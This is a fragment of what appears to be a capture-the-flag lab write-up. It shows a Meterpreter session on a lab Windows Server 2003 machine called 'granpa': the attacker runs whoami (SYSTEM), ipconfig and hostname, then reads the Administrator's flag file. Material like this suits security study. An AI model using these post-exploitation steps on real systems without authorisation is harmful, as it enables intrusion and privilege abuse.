 meterpreter > shell
Process 456 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\windows\temp>
C:\windows\temp>whoami
whoami
nt authority\system
C:\windows\temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.10.10.14
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
C:\windows\temp>hostname
hostname
granpa
C:\windows\temp>type C:\DOCUME~1\Administrator\Desktop\root.txt
type C:\DOCUME~1\Administrator\Desktop\root.txt
93
C:\windows\temp>
[main] 0:sudo*Z